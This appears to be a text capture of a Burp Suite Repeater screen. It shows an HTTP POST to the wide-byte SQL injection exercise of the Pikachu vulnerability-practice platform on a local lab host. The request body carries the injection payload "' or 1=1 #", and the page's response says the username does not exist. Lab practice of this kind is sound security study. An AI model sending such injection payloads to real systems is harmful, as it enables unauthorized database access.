 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surfer
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn TsojanS
1 × 4 × 6 × 7 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.0.13:90
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.0.13:90
10 Connection: close
11 Referer: http://192.168.0.13:90/pikachu/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=900c42061fddaa12438804c3cdebd2cf
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=' or 1=1 #&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli wide byte注入
what's your username?
查询
您输入的username不存在，请重新输入！